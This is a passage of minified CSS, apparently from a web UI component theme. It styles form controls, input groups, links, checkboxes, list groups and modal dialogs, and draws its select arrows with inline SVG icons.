.form-horizontal.dropdown-menu>.form-group{margin-left:0;margin-right:0;min-width:500px}@media(min-width:992px){.dropdown-wide .dropdown-menu{min-width:500px}}.nav-item.dropdown-full{position:static}@media(max-width:991.98px){.nav-item.dropdown-wide{position:static}}@media(max-width:767.98px){.navbar-nav .dropdown-menu-center{-ms-transform:none;transform:none}}.navbar-right .dropdown-menu-center{left:50%;right:auto}[type="checkbox"]{cursor:pointer;height:14px;width:14px}[type="radio"]{cursor:pointer;height:15px;width:14px}fieldset{word-wrap:break-word}@-moz-document url-prefix(){fieldset{display:table-cell}}label{color:#09101d;font-size:.875rem;font-weight:600;margin-bottom:.25rem;max-width:100%;word-wrap:break-word}label[for]{cursor:pointer}label+.form-text{margin-bottom:.25rem;margin-top:0}label .reference-mark{color:#f5a623;font-size:6px}.form-group{position:relative}@media(max-width:767.98px){.form-group{margin-bottom:1rem}}.form-control{background-clip:border-box;border-width:.0625rem;height:2.5rem;min-width:0;padding-bottom:.5rem;padding-top:.5rem;padding-left:1rem;padding-right:1rem}@media(max-width:767.98px){.form-control{font-size:1rem}}.form-control[type="range"]{background-color:transparent;border-color:transparent}@media screen and (-webkit-min-device-pixel-ratio:0){.form-control:not([type="range"]){-webkit-appearance:none}}.form-control::-ms-clear,.form-control::-ms-reveal{display:none;height:0;width:0}.form-control .label{border-width:.0625rem;font-size:.75rem;height:auto;min-height:1.5rem;padding-bottom:.3125rem;padding-left:.625rem;padding-right:.625rem;padding-top:.3125rem;text-transform:none}.form-control-plaintext{background-clip:border-box;border-width:.0625rem;height:2.5rem;min-width:0;padding-bottom:.5rem;padding-top:.5rem;text-overflow:ellipsis}@media(max-width:767.98px){.form-control-plaintext{font-size:1rem}}.form-control-hidden{left:0;opacity:0;position:absolute;z-index:-1}div.form-control{height:auto;min-height:2.5rem}div.form-control-lg,.input-group-lg>div.form-control,.input-group-lg>.input-group-prepend>div.input-group-text,.input-group-lg>.input-group-append>div.input-group-text,.input-group-lg>.input-group-prepend>div.btn,.input-group-lg>.input-group-append>div.btn,div.input-lg{min-height:3rem}div.form-control-sm,.input-group-sm>div.form-control,.input-group-sm>.input-group-prepend>div.input-group-text,.input-group-sm>.input-group-append>div.input-group-text,.input-group-sm>.input-group-prepend>div.btn,.input-group-sm>.input-group-append>div.btn,div.input-sm{min-height:2rem}.form-control-tag-group{align-items:center;display:flex;flex-wrap:wrap;height:auto;padding-bottom:.3125rem;padding-top:.3125rem}.form-control-inset{background-color:transparent;border-width:0;color:#09101d;flex-grow:1;margin-bottom:.125rem;margin-top:.125rem;min-height:1.5rem;padding:0}.form-control-inset:focus{outline:0}.form-control[multiple],.form-control[size]{height:auto}select.form-control{cursor:pointer}select.form-control option{cursor:pointer}select.form-control:not([multiple]):not([size]){-moz-appearance:none;-webkit-appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M347.913%20199.336l-81.538-85c-5.413-5.642-14.188-5.642-19.6%200l-81.538%2085c-8.731%209.101-2.548%2024.664%209.8%2024.664h163.077c12.348%200%2018.531-15.563%209.8-24.664zM165.236%20312.664l81.538%2085c5.412%205.642%2014.188%205.642%2019.6%200l81.538-85c8.731-9.101%202.548-24.664-9.8-24.664H175.035c-12.347%200-18.531%2015.563-9.8%2024.664z'%20fill='%234A4A4A'/%3E%3C/svg%3E");background-position:right .5em center;background-repeat:no-repeat;background-size:1.5em auto;padding-right:2em}select.form-control:not([multiple]):not([size])::-ms-expand{display:none}select.form-control:not([multiple]):not([size]):focus{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M347.913%20199.336l-81.538-85c-5.413-5.642-14.188-5.642-19.6%200l-81.538%2085c-8.731%209.101-2.548%2024.664%209.8%2024.664h163.077c12.348%200%2018.531-15.563%209.8-24.664zM165.236%20312.664l81.538%2085c5.412%205.642%2014.188%205.642%2019.6%200l81.538-85c8.731-9.101%202.548-24.664-9.8-24.664H175.035c-12.347%200-18.531%2015.563-9.8%2024.664z'%20fill='%234A4A4A'/%3E%3C/svg%3E")}select.form-control:not([multiple]):not([size]):disabled{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M347.913%20199.336l-81.538-85c-5.413-5.642-14.188-5.642-19.6%200l-81.538%2085c-8.731%209.101-2.548%2024.664%209.8%2024.664h163.077c12.348%200%2018.531-15.563%209.8-24.664zM165.236%20312.664l81.538%2085c5.412%205.642%2014.188%205.642%2019.6%200l81.538-85c8.731-9.101%202.548-24.664-9.8-24.664H175.035c-12.347%200-18.531%2015.563-9.8%2024.664z'%20fill='%236189ce'/%3E%3C/svg%3E")}textarea.form-control{height:150px}textarea.form-control-plaintext{height:150px}.form-control-file{cursor:pointer}.form-control-file::-webkit-file-upload-button{cursor:pointer}.form-check-label{cursor:pointer;display:inline;position:relative}.form-check-input{position:static}.form-check-input:disabled{cursor:not-allowed}.form-check-input:disabled+.form-check-label-text{color:#6189ce;cursor:not-allowed}.form-check-label-text{margin-left:-0.1875rem;padding-left:.5rem}fieldset[disabled] label,label.disabled{color:#6189ce;cursor:not-allowed}fieldset[disabled] label .form-control{font-weight:normal;opacity:1}fieldset[disabled] .form-control,.form-control[disabled]{border-color:#FFF;color:#6189ce;cursor:not-allowed}fieldset[disabled] .form-control::placeholder,.form-control[disabled]::placeholder{color:#6189ce}@media(-webkit-min-device-pixel-ratio:0){.form-control[disabled]>option{color:#6189ce}}.form-control-file:disabled{cursor:not-allowed}.form-control-file:disabled::-webkit-file-upload-button{cursor:not-allowed}.form-control[readonly]{background-color:#c3bcbc}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn,.input-lg{height:3rem;padding-bottom:.5rem;padding-top:.5rem;padding-left:1rem;padding-right:1rem}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn,.input-sm{height:2rem;padding-bottom:.25rem;padding-top:.25rem}.form-group-autofit{align-items:flex-start;display:flex;flex-direction:column;margin-bottom:1.5rem}@media(min-width:576px){.form-group-autofit{flex-direction:row;width:100%}}.form-group-autofit label{align-self:flex-start}.form-group-autofit .form-group-item{display:flex;flex-basis:auto;flex-direction:column;flex-grow:0;flex-shrink:1;min-width:25px;position:relative;width:100%}.form-group-autofit .form-group-item:not(:last-child){margin-bottom:1rem}@media(min-width:576px){.form-group-autofit>.form-group-item:not(:last-child){margin-bottom:0;margin-right:12px}}.form-group-autofit .form-group-item-shrink{flex-shrink:0;max-width:100%;width:auto}@media(max-width:575.98px){.form-group-autofit .form-group-item-label:not(:last-child){margin-bottom:0}}@media(min-width:576px){.form-group-item-label{justify-content:center;min-height:2.5rem}.form-group-item-label>label{margin-bottom:0;max-width:12.5rem}}@media(min-width:576px){.form-group-item-label-spacer{margin-top:1.5625rem}}.component-link{color:#4a4a4a}.component-link:hover{color:#242424}.single-link{font-weight:600}.link-primary{color:#00529b}.link-primary:hover{color:#002a4f}.link-secondary{color:#4a4a4a}.link-secondary:hover{color:#09101d}button.link-outline{cursor:pointer}.link-outline{align-items:center;background-color:transparent;border-color:transparent;border-radius:.25rem;border-style:solid;border-width:1px;display:inline-flex;font-size:.875rem;font-weight:600;justify-content:center;line-height:1.15;padding-bottom:.4375rem;padding-left:.75rem;padding-right:.75rem;padding-top:.4375rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:middle}.link-outline:hover{text-decoration:none}.link-outline .inline-item .lexicon-icon,.link-outline .lexicon-icon{margin-top:0}.link-outline-primary{border-color:#00529b;color:#00529b}.link-outline-primary:hover{background-color:#81c4ff;color:#00529b}button.link-outline-primary:focus{box-shadow:0 0 0 2px rgba(0,68,129,0.25);outline:0}.show>.link-outline-primary,.link-outline-primary:active,.link-outline-primary.active{background-color:#8fbae1;color:#00529b}.link-outline-primary:disabled,.link-outline-primary.disabled{background-color:transparent;color:#00529b;cursor:not-allowed;opacity:.26}.link-outline-secondary{border-color:#ada4a4;color:#4a4a4a}.link-outline-secondary:hover{background-color:rgba(39,40,51,0.03);color:#09101d}button.link-outline-secondary:focus{box-shadow:0 0 0 2px rgba(173,164,164,0.5);outline:0}.show>.link-outline-secondary,.link-outline-secondary:active,.link-outline-secondary.active{background-color:rgba(39,40,51,0.06);color:#09101d}.link-outline-secondary:disabled,.link-outline-secondary.disabled{background-color:transparent;color:#4a4a4a;cursor:not-allowed;opacity:.26}.link-outline-borderless{border-color:transparent}.link-monospaced,.component-action{align-items:center;display:inline-flex;height:2rem;justify-content:center;overflow:hidden;padding:0;vertical-align:middle;width:2rem}.link-monospaced .inline-item .lexicon-icon,.component-action .inline-item .lexicon-icon,.link-monospaced .lexicon-icon,.component-action .lexicon-icon{margin-top:0}.component-title{color:#09101d;font-size:1rem;font-weight:600;line-height:1.25;margin-bottom:calc((2rem - (1em * 1.25)) / 2);margin-top:calc((2rem - (1em * 1.25)) / 2)}.component-title a{color:#09101d}.component-title a:hover{color:black}.component-subtitle{color:#4a4a4a;font-weight:600;line-height:1.45;margin-bottom:0}.component-subtitle a{color:#4a4a4a}.component-subtitle a:hover{color:#09101d}.component-action{background-color:transparent;border-color:transparent;border-radius:.25rem;color:#4a4a4a;font-size:1rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.component-action:hover{background-color:rgba(39,40,51,0.03);color:#09101d}button.component-action:focus{box-shadow:0 0 0 2px rgba(173,164,164,0.5);outline:0}.show>.component-action,.component-action:active,.component-action.active{background-color:rgba(39,40,51,0.06);color:#09101d}.component-action:disabled,.component-action.disabled{background-color:transparent;color:#4a4a4a;cursor:not-allowed;opacity:.26}.form-file{display:flex;position:relative}.form-file-input{cursor:pointer;height:100%;opacity:0;overflow:hidden;position:absolute;width:100%;z-index:10}.form-file-input::-webkit-file-upload-button{cursor:pointer}.form-file-input:focus+.input-group{border-radius:1px;box-shadow:0 0 0 .075rem #FFF,0 0 0 .2rem rgba(11,95,255,0.25)}.form-file-input:disabled{cursor:not-allowed}.form-file-input:disabled::-webkit-file-upload-button{cursor:not-allowed}.custom-file-input:focus+.custom-file-control{border-radius:1px}.custom-control label{cursor:pointer;font-size:1rem}.custom-control-label{font-size:.875rem;line-height:1.1875rem}.custom-control-label-text{padding-left:.5rem}.custom-control-label::before{border-color:#ada4a4;border-style:solid;border-width:.0625rem;font-size:1.0625rem}.custom-control-input{cursor:pointer}.custom-control-input:active ~ .custom-control-label::before{border-color:#ada4a4}.custom-control-input:active:checked ~ .custom-control-label::before{background-color:#0b5fff;border-color:#0b5fff}.custom-control-input:checked ~ .custom-control-label::before{border-color:#0b5fff}.custom-control-input:disabled{cursor:not-allowed}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#FFF;border-color:#FFF;box-shadow:none}.custom-control-input:disabled ~ .custom-control-label{cursor:not-allowed}.custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:#b3cdff;border-color:#b3cdff}.custom-control .custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #FFF,0 0 0 2px #80acff}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-size:60%}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{background-color:#0b5fff;border-color:#0b5fff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-size:50%}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:#b3cdff;border-color:#b3cdff}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-size:70%}.custom-radio .custom-control-input:disabled ~ .custom-control-label::before{border-color:#FFF}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{border-color:#b3cdff}.custom-control{padding-left:0}.custom-control label{display:inline;margin-bottom:0}.custom-control-input{height:1.0625rem;left:0;top:.21875rem;width:1.0625rem;z-index:0}.custom-control-label::before{display:block;float:left;position:relative}.custom-control-inline{margin-right:0}.custom-control-inline+.custom-control-inline{margin-left:1rem}.invalid-feedback,.valid-feedback{font-size:.875rem}.form-feedback-group{width:100%;word-wrap:break-word}.form-feedback-item{font-size:.875rem;margin-top:.25rem;word-wrap:break-word}.form-feedback-indicator{margin-left:.3125rem;margin-right:.3125rem}.form-feedback-indicator:first-child{margin-left:0}.form-text{color:#4a4a4a;font-size:.875rem;word-wrap:break-word}.was-validated .form-control:valid,.was-validated .form-control.is-valid{background-color:white;border-color:#85cd92;box-shadow:none;color:#09101d}.was-validated .form-control:valid:focus,.was-validated .form-control.is-valid:focus{box-shadow:none}.was-validated .form-control:invalid,.was-validated .form-control.is-invalid{background-color:#fef8f7;border-color:#f5a090;box-shadow:none;color:#09101d}.was-validated .form-control:invalid:focus,.was-validated .form-control.is-invalid:focus{box-shadow:none}.has-error .custom-control-label,.has-error .form-check-label{color:#e13515}.has-error .form-control{background-color:#fef8f7;border-color:#f5a090;box-shadow:none;color:#09101d}.has-error .form-control:focus{box-shadow:none}.has-error .form-feedback-item{color:#e13515}.has-error select.form-control:not([multiple]):not([size]){background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M347.913%20199.336l-81.538-85c-5.413-5.642-14.188-5.642-19.6%200l-81.538%2085c-8.731%209.101-2.548%2024.664%209.8%2024.664h163.077c12.348%200%2018.531-15.563%209.8-24.664zM165.236%20312.664l81.538%2085c5.412%205.642%2014.188%205.642%2019.6%200l81.538-85c8.731-9.101%202.548-24.664-9.8-24.664H175.035c-12.347%200-18.531%2015.563-9.8%2024.664z'%20fill='%23f5a090'/%3E%3C/svg%3E")}.has-error .input-group-inset-item{background-color:#fef8f7;border-color:#f5a090;box-shadow:none}.has-error .form-control:focus ~ .input-group-inset-item{background-color:#fef8f7;border-color:#f5a090;box-shadow:none}.has-warning .custom-control-label,.has-warning .form-check-label{color:#f5a623}.has-warning .form-control{background-color:white;border-color:#fbd79c;box-shadow:none;color:#09101d}.has-warning .form-control:focus{box-shadow:none}.has-warning .form-feedback-item{color:#f5a623}.has-warning select.form-control:not([multiple]):not([size]){background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M347.913%20199.336l-81.538-85c-5.413-5.642-14.188-5.642-19.6%200l-81.538%2085c-8.731%209.101-2.548%2024.664%209.8%2024.664h163.077c12.348%200%2018.531-15.563%209.8-24.664zM165.236%20312.664l81.538%2085c5.412%205.642%2014.188%205.642%2019.6%200l81.538-85c8.731-9.101%202.548-24.664-9.8-24.664H175.035c-12.347%200-18.531%2015.563-9.8%2024.664z'%20fill='%23fbd79c'/%3E%3C/svg%3E")}.has-warning .input-group-inset-item{background-color:white;border-color:#fbd79c;box-shadow:none}.has-warning .form-control:focus ~ .input-group-inset-item{background-color:white;border-color:#fbd79c;box-shadow:none}.has-success .custom-control-label,.has-success .form-check-label{color:#3d964d}.has-success .form-control{background-color:white;border-color:#85cd92;box-shadow:none;color:#09101d}.has-success .form-control:focus{box-shadow:none}.has-success .form-feedback-item{color:#3d964d}.has-success select.form-control:not([multiple]):not([size]){background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M347.913%20199.336l-81.538-85c-5.413-5.642-14.188-5.642-19.6%200l-81.538%2085c-8.731%209.101-2.548%2024.664%209.8%2024.664h163.077c12.348%200%2018.531-15.563%209.8-24.664zM165.236%20312.664l81.538%2085c5.412%205.642%2014.188%205.642%2019.6%200l81.538-85c8.731-9.101%202.548-24.664-9.8-24.664H175.035c-12.347%200-18.531%2015.563-9.8%2024.664z'%20fill='%2385cd92'/%3E%3C/svg%3E")}.has-success .input-group-inset-item{background-color:white;border-color:#85cd92;box-shadow:none}.has-success .form-control:focus ~ .input-group-inset-item{background-color:white;border-color:#85cd92;box-shadow:none}.lexicon-icon{display:inline-block;fill:currentColor;height:1em;margin-top:-3px;pointer-events:none;vertical-align:middle;width:1em}.lexicon-icon-sm{font-size:.5rem}.lexicon-icon-lg{font-size:2rem}.lexicon-icon-xl{font-size:8rem}.order-arrow-down-active .order-arrow-arrow-down{fill:#8d8181}.order-arrow-up-active .order-arrow-arrow-up{fill:#8d8181}a.collapse-icon{padding-right:2.28125rem}.collapse-icon-closed .lexicon-icon,.collapse-icon-open .lexicon-icon{display:block}.collapse-icon .collapse-icon-closed,.collapse-icon .collapse-icon-open{height:1em;position:absolute;right:.9375rem;top:calc(0.625rem + 0.0625rem + (((1rem * 1.5) - 1em) / 2));width:1em}.collapse-icon .collapse-icon-closed .lexicon-icon,.collapse-icon .collapse-icon-open .lexicon-icon{margin-top:0}.collapse-icon .collapse-icon-closed{display:none}.collapse-icon .collapse-icon-open{display:inline-block}.collapsed .collapse-icon-closed{display:inline-block}.collapsed .collapse-icon-open{display:none}.collapse-icon-middle .collapse-icon-closed,.collapse-icon-middle .collapse-icon-open{margin-top:0;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.input-group .btn:hover{z-index:3}.input-group .btn:focus,.input-group .form-control:focus{z-index:4}.input-group .btn-unstyled{color:inherit}.input-group-item{display:flex;flex-grow:1;flex-wrap:wrap;margin-left:.5rem;width:1%;word-wrap:break-word}.input-group-item:first-child{margin-left:0}.input-group-item>.btn{align-self:flex-start}.input-group-item-shrink{flex-grow:0;width:auto}.input-group-prepend{align-items:stretch;margin-right:-0.0625rem}.input-group-prepend+.input-group-prepend,.input-group-prepend+.input-group-append,.input-group-prepend+.input-group-item:not(.input-group-append){margin-left:0}.input-group-prepend+.input-group-item:not(.input-group-append) .form-control{border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.input-group-prepend:not(:first-child)>.form-control{border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.input-group-prepend>.form-control{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-item:not(.input-group-prepend)+.input-group-prepend .btn{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.input-group-item:not(.input-group-prepend)+.input-group-prepend .form-control,.input-group-item:not(.input-group-prepend)+.input-group-prepend .input-group-text{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.input-group-append{align-items:stretch;margin-left:-0.0625rem}.input-group>.input-group-append>.form-control{border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.input-group-prepend>.form-file .btn,.input-group>.input-group-append:not(:last-child)>.form-file .btn,.input-group>.input-group-append:last-child>.form-file:not(:last-child) .btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.input-group-append>.form-file .btn,.input-group>.input-group-prepend:not(:first-child)>.form-file .btn,.input-group>.input-group-prepend:first-child>.form-file:not(:first-child) .btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-text{align-items:center;border-width:.0625rem;color:#4a4a4a;display:flex;font-weight:600;height:2.5rem;justify-content:center;min-width:2.5rem;padding-left:.75rem;padding-right:.75rem}.input-group-text label{color:#4a4a4a}.input-group-text .custom-control,.input-group-text .form-check{margin-bottom:0}.input-group-text-secondary{background-color:#FFF;border-color:#ada4a4;border-width:.0625rem;color:#4a4a4a;z-index:2}.input-group-text-secondary label{color:#4a4a4a}.input-group-item.focus{border-radius:.25rem;box-shadow:none}.input-group-item.focus .form-control,.input-group-item.focus .form-control[readonly] ~ .input-group-inset-item,.input-group-item.focus .input-group-inset-item{background-color:#f0f5ff;border-color:#80acff}.input-group-inset{flex-grow:1;order:5;width:1%}.input-group-inset[readonly] ~ .input-group-inset-item{background-color:#c3bcbc}.input-group-inset:focus{box-shadow:none}.input-group-inset:focus ~ .input-group-inset-item{background-color:#f0f5ff;border-color:#80acff}.input-group-inset:disabled ~ .input-group-inset-item{background-color:#FFF;border-color:#FFF}.input-group-inset ~ .form-feedback-group{order:13}.input-group-inset-item{align-items:center;background-color:#FFF;border-color:#c3bcbc;border-style:solid;border-width:.0625rem;display:flex;padding-left:5px;padding-right:5px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.input-group-inset-item .btn{height:75%;padding-bottom:0;padding-top:0;padding-left:.75rem;padding-right:.75rem}.input-group-item .input-group-inset-before.form-control{border-bottom-left-radius:0;border-top-left-radius:0;border-bottom-right-radius:.25rem;border-top-right-radius:.25rem;border-left-width:0;padding-left:0}.input-group-inset-item-before{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;border-right-width:0}.input-group-inset-item-before{color:#4a4a4a;order:3}.input-group-item .input-group-inset-after.form-control{border-bottom-right-radius:0;border-top-right-radius:0;border-right-width:0;padding-right:0}.input-group-inset-item-after{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem;border-left-width:0;color:#4a4a4a;order:9}@media(max-width:575.98px){.input-group-stacked-sm-down .input-group-item{margin-bottom:.5rem;margin-left:0;width:100%}.input-group-stacked-sm-down .input-group-item-shrink{margin-right:.5rem;width:auto}}.input-group-lg .input-group-item .btn{font-size:1.125rem}.input-group-lg .input-group-item .btn .inline-item{font-size:1.125rem}.input-group-lg .input-group-item .btn .btn-section{font-size:.8125rem}.input-group-lg .input-group-item .btn-monospaced{height:3rem;line-height:1;padding-bottom:.375rem;padding-left:0;padding-right:0;padding-top:.375rem;width:3rem}.input-group-lg .input-group-item .form-control,.input-group-lg .input-group-item .form-file .btn{font-size:1.125rem;height:3rem;line-height:1.5;padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}.input-group-lg .input-group-item .form-control-plaintext{font-size:1.125rem;height:3rem;line-height:1.5;padding-bottom:.5rem;padding-top:.5rem}.input-group-lg .input-group-item .input-group-text{font-size:1.125rem;height:3rem;min-width:3rem;padding-left:1rem;padding-right:1rem}.input-group-lg .input-group-inset-item .btn{font-size:1.125rem}.input-group-lg .input-group-inset-item .form-file{height:75%}.input-group-lg .input-group-inset-item .form-file .btn{font-size:1.125rem;height:100%;padding-bottom:0;padding-top:0;padding-left:.75rem;padding-right:.75rem}.input-group-sm .input-group-item .btn{font-size:.875rem}.input-group-sm .input-group-item .btn .btn-section{font-size:.5625rem}.input-group-sm .input-group-item .btn-monospaced{height:2rem;line-height:1;padding-bottom:.1875rem;padding-left:0;padding-right:0;padding-top:.1875rem;width:2rem}.input-group-sm .input-group-item .form-control,.input-group-sm .input-group-item .form-file .btn{font-size:.875rem;height:2rem;line-height:1.5;padding-bottom:.25rem;padding-left:.75rem;padding-right:.75rem;padding-top:.25rem}.input-group-sm .input-group-item .form-control-plaintext{font-size:.875rem;height:2rem;line-height:1.5;padding-bottom:.25rem;padding-top:.25rem}.input-group-sm .input-group-item .input-group-text{font-size:.875rem;height:2rem;min-width:2rem;padding-left:.75rem;padding-right:.75rem}.input-group-sm .input-group-inset-item .btn{font-size:.875rem}.input-group-sm .input-group-inset-item .form-file{height:75%}.input-group-sm .input-group-inset-item .form-file .btn{font-size:.875rem;height:100%;padding-bottom:0;padding-top:0;padding-left:.75rem;padding-right:.75rem}.input-group-password .form-control[type="text"] ~ .input-group-inset-item .input-password-label{display:none}.input-group-password .form-control[type="password"] ~ .input-group-inset-item .input-text-label{display:none}.list-group{border-radius:.25rem;color:#4a4a4a;font-size:.875rem;margin-bottom:1.5rem}.list-group-bordered .list-group-item-flex{padding:0}.list-group-bordered .list-group-item-flex.active .autofit-col{border-color:rgba(220,220,220,0.5)}.list-group-bordered .autofit-col{border-left:1px solid rgba(220,220,220,0.5);border-right:1px solid rgba(220,220,220,0.5);margin-left:-1px;padding:1rem 1rem}.list-group-bordered .autofit-col:first-child,.list-group-bordered .autofit-col:last-child{border-left-width:0;border-right-width:0;margin-left:0}.list-group-header{align-items:center;background-color:#d1cacd;border:1px solid rgba(220,220,220,0.5);display:flex;justify-content:space-between;margin-bottom:-1px;padding:.5rem 1rem}.list-group-header:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-header:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.list-group-header-title{color:#4a4a4a;font-size:.75rem;font-weight:600;line-height:1.2;margin-bottom:0;text-transform:uppercase}.list-group-title{color:#09101d;font-size:.875rem;font-weight:600;line-height:1.45;margin-bottom:0;margin-top:-0.25rem}.list-group-title a{color:#09101d}.list-group-subtitle{color:#4a4a4a;margin-bottom:0}.list-group-subtitle a{color:#4a4a4a}.list-group-subtitle a:hover{color:#09101d}.list-group-text{color:#09101d;line-height:1.45;margin-bottom:0}.list-group-text-link{color:#09101d}.list-group-text-link:hover{color:#09101d}.list-group-subtext{color:#4a4a4a;line-height:1.45;margin-bottom:0}.list-group-subtext-link{color:#4a4a4a}.list-group-subtext-link:hover{color:#09101d}.show-dropdown-action-on-active .list-group-item.active .dropdown-action .dropdown-menu{background-color:#f0f5ff}.list-group-item.active:focus,.list-group-item.active.focus{z-index:2}.list-group-item.active .list-group-link{color:#09101d}.list-group-item-flex{display:flex;padding-left:.5rem;padding-right:.5rem}.list-group-item-flex .autofit-col{justify-content:flex-start;padding-left:.5rem;padding-right:.5rem}.list-group-item-flex .autofit-col .custom-control:only-child{margin-bottom:0;margin-top:.0625rem}.list-group-item-flex .autofit-col .custom-control:only-child .custom-control-input,.list-group-item-flex .autofit-col .custom-control:only-child .custom-control-label::before,.list-group-item-flex .autofit-col .custom-control:only-child .custom-control-label::after{margin-top:.1875rem}.list-group-item-flex .autofit-col .form-check:only-child{margin-bottom:0;margin-top:.0625rem;padding-top:.1875rem}.list-group-item-flex .autofit-col .sticker:only-child{margin-top:.0625rem}.list-group-item-flex .autofit-col .list-group-title:only-child{align-items:center;display:flex;height:32px;margin-top:0}.list-group-item-flex .autofit-col .dropdown-action{margin-top:.0625rem}.list-group-item-flex .autofit-col .quick-action-item{margin-top:.0625rem}.list-group-item-action:focus{z-index:1}.list-group-link{color:#09101d}.list-group-link:hover,.list-group-link:focus{color:#09101d}.sidebar-list-group .list-group-item{border-left-width:0;border-radius:0;border-right-width:0}.sidebar-list-group .list-group-item>.autofit-col:first-child{padding-left:0}.sidebar-list-group .list-group-item>.autofit-col:last-child{padding-right:0}.show-quick-actions-on-hover .list-group-item:not(.active):hover .quick-action-menu{display:flex}.show-quick-actions-on-hover .focus:not(.active) .quick-action-menu{display:flex}.list-group .quick-action-menu{align-items:flex-start;background-color:#FFF;margin-bottom:-1rem;margin-top:-1rem;padding-bottom:1rem;padding-top:1rem}.list-group-bordered .quick-action-menu{margin-bottom:0;margin-top:0;padding-bottom:1rem;padding-top:1rem}.list-group-item-flex.active .quick-action-menu{background-color:#f0f5ff}.list-group-notification.list-group-bordered .quick-action-menu{margin-bottom:.0625rem;margin-top:.0625rem}.list-group-notification .list-group-item{border-width:0;background-color:#FFF;box-shadow:inset .0625rem 0 rgba(220,220,220,0.5),inset -0.0625rem 0 rgba(220,220,220,0.5),inset 0 .0625rem rgba(220,220,220,0.5),inset 0 -0.0625rem rgba(220,220,220,0.5)}.list-group-notification .list-group-item.active{background-color:#f0f5ff;box-shadow:inset .0625rem 0 rgba(220,220,220,0.5),inset -0.0625rem 0 rgba(220,220,220,0.5),inset 0 .0625rem rgba(220,220,220,0.5),inset 0 -0.0625rem rgba(220,220,220,0.5)}.list-group-notification .list-group-item-primary{background-color:#FFF;border-bottom-left-radius:0;border-top-left-radius:0;box-shadow:inset .5rem 0 #80acff,inset -0.0625rem 0 rgba(220,220,220,0.5),inset 0 .0625rem rgba(220,220,220,0.5),inset 0 -0.0625rem rgba(220,220,220,0.5)}.list-group-notification .list-group-item-primary.active{background-color:#f0f5ff;box-shadow:inset .5rem 0 #80acff,inset -0.0625rem 0 rgba(220,220,220,0.5),inset 0 .0625rem rgba(220,220,220,0.5),inset 0 -0.0625rem rgba(220,220,220,0.5)}.list-group-notification .quick-action-menu{margin-bottom:-0.9375rem;margin-top:-0.9375rem}.list-group-notification .autofit-col .quick-action-item{margin-top:0rem}.modal-content{overflow:hidden}.modal-header{align-items:center;border-color:#c3bcbc;flex-shrink:0;height:4rem;padding-bottom:0;padding-top:0}.modal-header .close{margin:0;padding:0}.modal-body.inline-scroller{-webkit-overflow-scrolling:touch;overflow:auto;padding:1.5rem}.modal-body-flush{padding:0}.modal-footer{flex-shrink:0;flex-wrap:wrap;padding-bottom:.75rem;padding-top:.75rem}.modal-item-first,.modal-item,.modal-item-last{padding-bottom:.25rem;padding-top:.25rem}.modal-item-first{margin-right:auto}.modal-item{flex-grow:1}.modal-footer>.modal-item-first{margin-right:auto}.modal-title{font-size:1.25rem;font-weight:700;flex-grow:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.modal-title-indicator{display:inline-block;font-size:.875rem;margin-right:.5rem;margin-top:-0.2em;vertical-align:middle}.modal .close:first-child{margin-left:-0.3125rem}.modal .close:last-child{margin-right:-0.3125rem}.close+.modal-title{margin-left:.3125rem}.modal-title+.close{margin-right:.3125rem}.modal-body-iframe{height:160px;padding:0}.modal-body-iframe 